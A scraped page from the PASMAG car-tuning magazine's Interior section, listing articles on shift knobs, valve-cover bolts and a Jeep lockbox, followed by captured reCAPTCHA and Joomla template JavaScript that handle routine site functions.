						Engine Bay					</a>
				</li>
																				<li class="list-inline-item tag-2490 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/optima-batteries" class="label label-info">
						OPTIMA Batteries					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/vertex-x-upgarage-shift-knob">
					<div class="article-intro-image">
				<img src="/images/2023/10/05/VertexXUpGarageShiftKnob_thumbnail.jpg" alt="Vertex x Up Garage Shift Knob">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/vertex-x-upgarage-shift-knob">
						Vertex x Up Garage Shift Knob					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-38 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/style" class="label label-info">
						Style					</a>
				</li>
																				<li class="list-inline-item tag-1307 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/vertex" class="label label-info">
						Vertex					</a>
				</li>
																				<li class="list-inline-item tag-1657 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/interior" class="label label-info">
						Interior					</a>
				</li>
																				<li class="list-inline-item tag-2815 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/up-garage" class="label label-info">
						up garage					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/dress-up-bolts-jz-valve-cover-titanium-hardware-kit">
					<div class="article-intro-image">
				<img src="/images/2023/09/20/DressUpBoltsJZValveCover_thumbnail.jpg" alt="Dress Up Bolts JZ Valve Cover Titanium Hardware Kit">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/dress-up-bolts-jz-valve-cover-titanium-hardware-kit">
						Dress Up Bolts JZ Valve Cover Titanium Hardware Kit					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-38 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/style" class="label label-info">
						Style					</a>
				</li>
																				<li class="list-inline-item tag-1828 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/dress-up-bolts" class="label label-info">
						Dress Up Bolts					</a>
				</li>
																				<li class="list-inline-item tag-1931 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/engine-bay" class="label label-info">
						Engine Bay					</a>
				</li>
																				<li class="list-inline-item tag-2162 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/titanium-hardware" class="label label-info">
						Titanium Hardware					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
							<div class="col-md-6">
					<div class="article " itemprop="blogPost" >
						

			<a href="/style/interior/unboxed-and-installed-tuffy-security-products-jeep-lockbox">
					<div class="article-intro-image">
				<img src="/images/2023/08/21/TuffyUnboxAndInstallThumb_thumbnail.png" alt="Unboxed and Installed: Tuffy Security Products Jeep Lockbox">
			</div>
				</a>
	
<div class="article-info-wrap">
	<div class="article-infomation">

		<div class="entry-header">
			
			
	<div class="article-header">
					<h2>
									<a href="/style/interior/unboxed-and-installed-tuffy-security-products-jeep-lockbox">
						Unboxed and Installed: Tuffy Security Products Jeep Lockbox					</a>
							</h2>
		
		
		
			</div>
		</div>
		
		
									
				
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Interior">
			<a href="/style/interior">Interior</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Adam Gordon">
				<a href="/authors-full/author/agordon" >
			<span >Adam Gordon</span>		</a>
	</span>
		
		
				
		
	
	</div>
		
		<!-- Show Hide Intro Text -->
				<!-- Show Hide Intro Text -->

					<div class="article-info">

	
			
		
			</div>
		
		
		
						<ul class="tags list-inline">
																	<li class="list-inline-item tag-28 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/install" class="label label-info">
						Install					</a>
				</li>
																				<li class="list-inline-item tag-181 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/jeep" class="label label-info">
						Jeep					</a>
				</li>
																				<li class="list-inline-item tag-794 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/security" class="label label-info">
						Security					</a>
				</li>
																				<li class="list-inline-item tag-2066 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/unboxing" class="label label-info">
						Unboxing					</a>
				</li>
																				<li class="list-inline-item tag-2798 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/tuffy" class="label label-info">
						Tuffy					</a>
				</li>
																				<li class="list-inline-item tag-2804 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/tuffy-security-products" class="label label-info">
						Tuffy security products					</a>
				</li>
						</ul>
			</div> <!-- //.article-infomation -->

</div>  <!-- //.article-info-wrap -->

					</div>
									</div>
						</div>
		</div>
	
	<!-- if item has 3 then module position will be set -->
	 <!-- // END:: key condition -->

	
	
			
	
<a href="/style/interior?start=7&amp;ajax=1" class="ai-next">More</a></div></div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column stickyright"><!-- BEGIN: Fixed'n'sticky (www.pluginaria.com) --><div id="mediastopcheck_fixed" style="display:none"></div><div id="fixedcontainer_fixed" style="position:relative">
<div id="fixeddiv_fixed"  style="position:static;z-index:100">
<div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div id="div-gpt-ad-9772446-1" style="width: 300px; height: 250px;">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-1'); });</script>
</div>
<!-- End AdSlot 1 --> <!-- /8222322/pasmag300600 -->
<p>&nbsp;</p>
<div id="div-gpt-ad-1620744929305-0" style="width: 300px; height: 600px;">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-1620744929305-0'); });</script>
</div></div>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div id="div-gpt-ad-9772446-1" style="width: 300px; height: 250px;">
<script type="text/javascript">
		googletag.cmd.push(function() {
			googletag.display('div-gpt-ad-9772446-1');
		});
	</script>
</div>
<!-- End AdSlot 1 --></div>
</div></div></div></div>
<script type="text/javascript">
    FixedMenu.add('fixeddiv_fixed', { targetLeft: 0, targetTop: 50, mediaStopCheckId: 'mediastopcheck_fixed'  });
</script>
<!-- END: Fixed'n'sticky (www.pluginaria.com) --></div></aside></div></div></div></section><section id="sp-section-7"class=" d-lg-none d-xl-none"><div class="container"><div class="container-inner"><div class="row"><div id="sp-mobile-banner-bot" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 2 for Ad unit 'PAS_300x250_2' ### Size: [[300,250]] -->
<p>&nbsp;</p>
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[1]]) -->
<div id="div-gpt-ad-9772446-2">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-2'); });</script>
</div>
<!-- End AdSlot 2 --></div>
</div></div></div></div></div></div></div></section><section id="sp-section-8"class=" d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-bot" class="col-lg-12 d-none d-sm-none d-md-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 4 for Ad unit 'PAS_728x90_2' ### Size: [[728,90]] -->
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[3]]) -->
<div id='div-gpt-ad-9772446-4'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-4'); });
  </script>
</div>
<!-- End AdSlot 4 --></div>
</div></div></div></div></div></div></div></section><section id="sp-bottom"class="dark-bg"><div class="container"><div class="container-inner"><div class="row"><div id="sp-bottom1" class="col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p style="max-width: 260px;"><a href="https://tuning365.events"><img src="/images/Logos/Tuning365Show_logo_white.png" alt="20Years PAS Logo White" width="300" height="150" /></a><a href="https://www.tunerbattlegrounds.com"><img src="/images/Logos/TBG_13th-presented_by_LiquiMoly_300.png" alt="TBG 9th" width="300" height="415" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Category</h3><div class="sp-module-content"><ul class="menu">
<li class="item-116"><a href="/features" >Features</a></li><li class="item-117"><a href="/pasmag-performance-3" >Performance</a></li><li class="item-118"><a href="/technology" >Tech</a></li><li class="item-119 alias-parent-active"><a href="/style" >Style</a></li><li class="item-120"><a href="/events" >Event Coverage</a></li><li class="item-168"><a href="/events/event-calendar" >Event Calendar</a></li><li class="item-170"><a href="/issue-previews" >Issue Previews</a></li><li class="item-359"><a href="/tuning-365-tv-show" >Tuning 365 TV Show</a></li><li class="item-360"><a href="/legends" >Legends</a></li><li class="item-380"><a href="/2024-buyers-guides" >2024 Buyers Guides</a></li><li class="item-381"><a href="/auto-knowledge" >Auto Knowledge</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Popular Sections</h3><div class="sp-module-content"><ul class="menu">
<li class="item-253"><a href="/features/vehicle-features" >Vehicle Features</a></li><li class="item-254"><a href="https://tunerbattlegrounds.com/competitors-list" >Tuner Battlegrounds</a></li><li class="item-255"><a href="/technology/test-reports-reviews" >Test Reports</a></li><li class="item-256"><a href="/performance/performance-buyers-guide" >Performance Parts</a></li><li class="item-257"><a href="/technology/receivers" >Receivers</a></li><li class="item-258"><a href="/style/car-care" >Car Care</a></li><li class="item-259"><a href="/events/event-coverage" >Event Galleries</a></li><li class="item-344"><a href="/vehicle-feature-submissions" >Vehicle Feature Submissions</a></li><li class="item-351"><a href="/replica-issues" >Replica Issues</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">About</h3><div class="sp-module-content"><ul class="menu">
<li class="item-273"><a href="/about-pasmag" >About PASMAG</a></li><li class="item-376"><a href="/we-unbox-you-install" >We Unbox. YOU Install.</a></li><li class="item-312"><a href="https://pasmag.com/preferred-dealers" >Preferred Dealers</a></li><li class="item-181"><a href="/contact-us" >Contact Us</a></li><li class="item-186"><a href="/privacy-policy" >Privacy Policy</a></li><li class="item-383"><a href="/terms-of-service" >Terms of Service</a></li><li class="item-382"><a href="/tuning-365-tv-show-segments" >Tuning 365 TV Show</a></li></ul>
</div></div></div></div></div></div></div></section><footer id="sp-footer"class="dark-bg"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-sm-6 col-lg-6 "><div class="sp-column "><span class="sp-copyright">© 2026 PASMAG - Performance Auto & Sound / Tuner Access Platform All Rights Reserved.</span></div></div><div id="sp-footer2" class="col-sm-6 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="https://www.facebook.com/pasmag" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-twitter"><a target="_blank" href="https://www.twitter.com/pasmag" aria-label="twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li><li><a target="_blank" href="https://www.youtube.com/pasnation" aria-label="Youtube"><span class="fa fa-youtube-play" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" href="https://www.instagram.com/pasmag" aria-label="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-385"><a href="/subscribe" ><img src="/images/pasmag_subscribe.png" alt="FREE SUBSCRIPTION!" /></a></li><li class="item-203 menu-deeper menu-parent"><a href="/features" >Features<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-209"><a href="/features/vehicle-features" >Vehicle Features</a></li><li class="item-210"><a href="/features/people-opinion" >Shops, People &amp; Opinion</a></li><li class="item-311"><a href="/features/trucks" >Trucks</a></li><li class="item-345"><a href="https://ppmg.formstack.com/forms/vehicle_spec_sheet" >Vehicle Feature Submissions</a></li></ul></li><li class="item-206 menu-deeper menu-parent"><a href="/performance" >Performance<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-323"><a href="/performance/intakes" >Intakes</a></li><li class="item-331"><a href="/performance/exhaust" >Exhaust</a></li><li class="item-321"><a href="/performance/suspension-chassis" >Suspension &amp; Chassis</a></li><li class="item-320"><a href="/performance/tires" >Tires</a></li><li class="item-322"><a href="/performance/brakes" >Brakes</a></li><li class="item-324"><a href="/performance/fuel-system" >Fuel System</a></li><li class="item-329"><a href="/performance/ignition-electronics" >Ignition &amp; Electronics</a></li><li class="item-325"><a href="/performance/oil-lubrication" >Oil &amp; Lubrication</a></li><li class="item-326"><a href="/performance/cooling-heating" >Cooling &amp; Heating</a></li><li class="item-327"><a href="/performance/engines-components" >Engines &amp; Components</a></li><li class="item-330"><a href="/performance/forced-induction" >Forced Induction</a></li><li class="item-328"><a href="/performance/transmission-drivetrain" >Transmission &amp; Drivetrain</a></li><li class="item-243"><a href="/performance/performance-installs-reviews" >Installs &amp; Reviews</a></li><li class="item-207"><a href="/performance/performance-buyers-guide" >Buyer's Guide</a></li></ul></li><li class="item-204 menu-deeper menu-parent"><a href="/technology" >Technology<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-332"><a href="/technology/receivers" >Receivers</a></li><li class="item-334"><a href="/technology/speakers" >Speakers</a></li><li class="item-335"><a href="/technology/subwoofers" >Subwoofers</a></li><li class="item-336"><a href="/technology/amplifiers" >Amplifiers</a></li><li class="item-340"><a href="/technology/digital-signal-processors" >Digital Signal Processors</a></li><li class="item-337"><a href="/technology/lighting" >Lighting</a></li><li class="item-338"><a href="/technology/dash-kits-accessories" >Dash Kits &amp; Accessories</a></li><li class="item-333"><a href="/technology/security-safety-remote-starters" >Security, Safety &amp; Remote Starters</a></li><li class="item-339"><a href="/technology/car-cameras" >Car Cameras</a></li><li class="item-314"><a href="/technology/auto-security-remote-starters" >Auto Security &amp; Remote Starters</a></li><li class="item-341"><a href="/technology/batteries-power" >Batteries &amp; Power</a></li><li class="item-241"><a href="/technology/technology-buyers-guide" >Buyer's Guide</a></li><li class="item-242"><a href="/technology/technology-installs-reviews" >Installs &amp; Reviews</a></li><li class="item-205"><a href="/technology/test-reports-reviews" >Test Reports &amp; Reviews</a></li></ul></li><li class="item-208 active menu-deeper menu-parent"><a href="/style" >Style<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-317"><a href="/style/exterior" >Exterior</a></li><li class="item-319 current active"><a href="/style/interior" >Interior</a></li><li class="item-318"><a href="/style/wheels" >Wheels</a></li><li class="item-315"><a href="/style/car-care" >Car Care</a></li><li class="item-245"><a href="/style/style-installs-reviews" >Installs &amp; Reviews</a></li></ul></li><li class="item-246 menu-deeper menu-parent"><a href="/events" >Events<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-247"><a href="/events/event-coverage" >Coverage</a></li><li class="item-316"><a href="/events/event-news" >Event News</a></li><li class="item-270"><a href="/events/event-calendar" >Event Calendar</a></li></ul></li><li class="item-267 menu-deeper menu-parent"><a href="/extras" >Extras<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-309"><a href="/extras/gear" >Gear</a></li><li class="item-268"><a href="/extras/spot10" >Spot10</a></li><li class="item-308"><a href="/extras/industry-insight" >Industry News</a></li><li class="item-347"><a href="/extras/tuner-battlegrounds" >Tuner Battlegrounds</a></li></ul></li><li class="item-313"><a href="https://shop.pasmag.com" >Buy Print Issues &amp; More! </a></li><li class="item-294"><a href="/search" >Search</a></li><li class="item-384"><a href="/vehicle-feature-submissions" >Feature Worthy? Submit your Build!</a></li><li class="item-200 default"><a href="/" >Home</a></li></ul>
</div></div>
                    </div>
    </div>

    <script src="https://www.anrdoezrs.net/am/101109979/include/joined/generate/onLoad/impressions/page/am.js"></script>

    

    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iZRY7i5G_SAy-03LAKGAEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025240561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pasgz.updatepanel.com/templates/shaper_gazette/js/main.js
body_size: 8906
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

jQuery(function ($) {
    // Stikcy Header
    if ($('body').hasClass('sticky-header')) {
        var header = $('#sp-header');

        if($('#sp-header').length) {
            var headerHeight = header.outerHeight();
            var stickyHeaderTop = header.offset().top;
            var stickyHeader = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > stickyHeaderTop) {
                    header.addClass('header-sticky');
                } else {
                    if (header.hasClass('header-sticky')) {
                        header.removeClass('header-sticky');
                    }
                }
            };
            stickyHeader();
            $(window).scroll(function () {
                stickyHeader();
            });
        }

        if ($('body').hasClass('layout-boxed')) {
            var windowWidth = header.parent().outerWidth();
            header.css({"max-width": windowWidth, "left": "auto"});
        }
    }

    // go to top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.sp-scroll-up').fadeIn();
        } else {
            $('.sp-scroll-up').fadeOut(400);
        }
    });

    $('.sp-scroll-up').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    // Preloader
    $(window).on('load', function () {
        $('.sp-preloader').fadeOut(500, function() {
            $(this).remove();
        });
    });

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // Offcanvs
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').addClass('offcanvas-active');
    });

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').removeClass('offcanvas-active');
    });
    
    $(document).on('click', '.offcanvas-inner .menu-toggler', function(event){
        event.preventDefault();
        $(this).closest('.menu-parent').toggleClass('menu-parent-open').find('>.menu-child').slideToggle(400);
    });

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $('.article-ratings .rating-star').on('click', function (event) {
        event.preventDefault();
        var $parent = $(this).closest('.article-ratings');

        var request = {
            'option': 'com_ajax',
            'template': template,
            'action': 'rating',
            'rating': $(this).data('number'),
            'article_id': $parent.data('id'),
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $parent.find('.fa-spinner').show();
            },
            success: function (response) {
                var data = $.parseJSON(response);
                $parent.find('.ratings-count').text(data.message);
                $parent.find('.fa-spinner').hide();

                if(data.status)
                {
                    $parent.find('.rating-symbol').html(data.ratings)
                }

                setTimeout(function(){
                    $parent.find('.ratings-count').text('(' + data.rating_count + ')')
                }, 3000);
            }
        });
    });

    //  Cookie consent
    $('.sp-cookie-allow').on('click', function(event) {
        event.preventDefault();
        
        var date = new Date();
        date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();               
        document.cookie = "spcookie_status=ok" + expires + "; path=/";

        $(this).closest('.sp-cookie-consent').fadeOut();
    });

    //Search
    var searchRow = $('.top-search-input-wrap').parent().closest('.row');
    $('.top-search-input-wrap').insertAfter(searchRow);

    $(".search-icon").on('click', function () {
        $(".top-search-input-wrap").slideDown(200);
        $(this).hide();
        $('.close-icon').show();
        $(".top-search-input-wrap").addClass('active');
    });

    $(".close-icon").on('click', function () {
        $(".top-search-input-wrap").slideUp(200);
        $(this).hide();
        $('.search-icon').show();
        $(".top-search-input-wrap").removeClass('active');
    });

    // press esc to hide search
    $(document).keyup(function (e) {
        if (e.keyCode == 27) { // esc keycode
            $(".top-search-input-wrap").fadeOut(200);
            $(".close-icon").fadeOut(200);
            $(".search-icon").delay(200).fadeIn(200);
            $('body.off-canvas-menu-init').css({ 'overflow-y': 'initial' });
            $(".sp-weather .collapse-icon").removeClass('active');
            $(".sp-weather .sp-weather-forcasts").slideUp();
            $(".menu-collapse-icon").removeClass("active");
            $(".menu-area").removeClass("active");
        }
    });

    //toggle megamenu 
    if($(".main-megamenu").length>0){
        var $this = $(".main-megamenu");
        $this.find('ul.menu').wrapAll("<div class='sp-megamenu-main-wrap'></div>");
        $this.find(".sp-megamenu-main-wrap").prepend("<a href='#' class='menu-collapse-icon'><span></span><span></span><span></span></a>");
        $this.find("ul.menu").addClass("menu-area");
        $(".menu-collapse-icon").on('click', function(e){
            $(this).toggleClass('active');
            e.preventDefault();
            $(".menu-area").toggleClass("active");
        });
    }

    if ($(".nano").length > 0) {
        $(".nano").each(function () {
            $(this).nanoScroller();
        })
    }

    if ($(".marquee").length > 0){
        jQuery(".marquee").marquee({
          duration: 20 * jQuery(".marquee").width(),
          delayBeforeStart: 0,
          gap: 0,
          duplicated: true,
          startVisible: true,
          pauseOnHover: true
        });
    }
    
    //viewport class remove only safari
    let ua = navigator.userAgent.toLowerCase();
    if(ua.indexOf('safari')!= -1){
        if(ua.indexOf('chrome')> -1){
            //if chrome
        } else {
            //for safari
            $('img.lazyestload').bind('inview', function (event, visible) {
                if (visible == true) {
                    $(this).removeClass("lazyestload");
                }
            });
        }
    }

    //mobile menu
    if (window.innerWidth < 990) {
        $(".main-megamenu .menu-parent>a>.menu-toggler").on('click', function(e){
            e.preventDefault()
            $(this).closest(".menu-parent").find('.menu-child').slideToggle();
            $(this).toggleClass("active")
        });
    }


    //Pagination
    $('.pagination .page-link.next').closest("li").addClass('next-wrapper');
    $('.pagination .page-link.previous').closest("li").addClass('previous-wrapper');
    
    //sp weather    
    $(".sp-weather .sp-weather-icon-wrap").on("click", function(e) {
      e.preventDefault();
      $(this).toggleClass("active");
      $(this).find(".collapse-icon").toggleClass("active");
      $(".sp-weather-forcasts").slideToggle();
    });

    //vertical Slider
    var observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        var newNodes = mutation.addedNodes;
        if (newNodes !== null) {
          var $nodes = $(newNodes);

          $nodes.each(function() {
            var $node = $(this);
              $node.find(".sppb-articles-vertical-wrap").each(function() {
                jQuery(".sppb-articles-vertical-wrap").bxSlider({
                    minSlides: 3,
                    mode: "vertical",
                    speed: 500,
                    pause: 2000,
                    controls: true,
                    pager: false,
                    nextText: "<i class=\"fa  fa-angle-up\"></i>",
                    prevText: "<i class=\"fa  fa-angle-down\"></i>",
                    autoHover: true,
                    auto: true,
                    moveSlides: 1,
                    touchEnabled: true,
                    swipeThreshold: 50,
                    slideMargin: 15,
                    autoStart: true
                });
            });
          });
        }
      });
    });

    var config = { childList: true, subtree: true };
    // Pass in the target node, as well as the observer options
    observer.observe(document.body, config);    
});

